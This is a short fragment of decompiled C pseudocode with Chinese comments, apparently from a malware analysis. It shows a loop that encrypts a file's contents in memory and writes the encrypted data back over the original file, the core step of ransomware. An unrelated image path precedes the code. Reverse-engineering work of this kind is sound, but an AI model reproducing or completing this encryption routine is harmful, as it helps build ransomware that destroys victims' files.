 do
++v15;
while ( v15 & 0xF );
NumberOfBytesRead = v15;
}
v32 = VirtualAlloc(0, v15, 0x3000u, 4u);
MMCrypt((unsigned int)v32, (unsigned int)v39, v35);// 对内存进行对称加密
v35 = NumberOfBytesRead;
v16 = (const __m128i *)VirtualAlloc(0, NumberOfBytesRead, 0x3000u, 4u);
if ( v16 )
CopyMM(v35, (__m128i *)v32, (const __m128i **)&lpBuffer, (int)&v20, (__m128i *)&v24, v16);// 拷贝加密后的并且扩展
VirtualFree(v32, 0, 0x8000u);
if ( !SetFilePointerEx(hFile, (LARGE_INTEGER)-(signed __int64)__PAIR__(HIDWORD(v34), v27), 0, 1u) )
GetLastError();
if ( !WriteFile(hFile, lpBuffer, NumberOfBytesRead, &NumberOfBytesWritten, 0) )// 最后写入加密后的文件
{
v14 = 1;
lpOverlapped = (LPOVERLAPPED)1;
}
VirtualFree((LPVOID)lpBuffer, 0, 0x8000u);
if ( v14 )
break;
v13 = v39;
}